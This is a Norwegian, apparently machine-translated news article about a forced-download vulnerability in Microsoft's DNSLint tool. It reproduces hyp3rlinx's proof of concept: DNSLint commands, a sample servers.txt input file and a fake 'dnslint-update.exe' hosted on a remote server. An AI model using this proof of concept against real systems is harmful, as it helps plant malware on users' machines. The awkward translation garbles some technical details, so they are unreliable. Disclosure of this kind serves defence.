Microsoft Corporation

Microsoft DNSLint verktøyet fungerer for å diagnostisere DNS-oppslagsproblemer (Domain Name System) relatert til IP-adressene som er tildelt forskjellige webservere som er tilgjengelige via en nettleser. Den er ikke inkludert som en del av den grunnleggende Windows-pakken, men kan lastes ned gratis fra Microsofts nettsted. Et sårbarhet for ekstern tilgang rangert 7.6 (kritisk) på CVSS 3.0 skala ble oppdaget å påvirke dette verktøyet som forårsaket tvungen stasjon av nedlastinger.

Sårbarheten stiger fra det faktum at DNSLint ikke vurderer domenenavn når man analyserer DNS-testfiler i henhold til “/ ql” -bryteren. I tilfelle en sluttbruker klarer å bruke en slik fil som inneholder skript eller binær kode i motsetning til den typisk forventede domenenavninformasjonen, kan systemet settes i fare der det blir enkelt å innføre tvangsnedlastinger. I tilfelle dette skjer, kan en hacker presse på for tvungen nedlasting av en ondsinnet fil som kan laste ned og utføre eksterne kommandoer når den er tilgjengelig via nettleseren. Nedlastingen vil lagres til et lokalt systemsted og be om sikkerhetsadgang, og siden filen kommer fra et kjent sted på diskstasjonen, kan en bruker være tilbøyelig til å la den kjørbare filen fortsette. Når den ondsinnede filen er gitt privilegium, kan den kjøre hvilken som helst tiltenkt kode eksternt og kompromittere brukerens sikkerhet og personvern.

John Page av hyp3rlinx har skrevet ut et bevis på konseptet som simulerer dette sikkerhetsproblemet, og forklarer at en utilsiktet fil kan lastes ned i henhold til det følgende når et skript eller en binær referansetekstfil brukes i motsetning til domenenavnet:

dnslint.exe / v / y / d “MALWARE-FILE” / s X.X.X.X / r “myreport”



I sammenheng med DNSLint-verktøyet viser følgende hvordan sårbarheten kan utnyttes for å introdusere skadelig programvare i systemet.

1) “dnslint-update.exe” på ekstern webserverrot dir.

2) “servers.txt”

DNSLint

; Dette er et eksempel på en DNSLint-inndatafil

+ Denne DNS-serveren heter: dns1.cp.msft.net

[dns ~ server] X.X.X.X

, a, r; En plate

X.X.X.X, ptr, r; PTR-post

test1, cname, r; CNAME-post

test2, mx, r; MX-post

3) dnslint.exe / ql servers.txt

Ovennevnte kode ble ikke endret som beskrevet av rettigheter av hyp3rlinx til dette innholdet. Når vi avslører dette sikkerhetsproblemet, ser det ikke ut til at det er noen oppdateringer for å løse dette problemet foreløpig. En CVE-kode skal fremdeles tildeles dette sikkerhetsproblemet, og den skal identifiseres og skrives på av Microsoft i sin offisielle sikkerhetsbulletin om saken.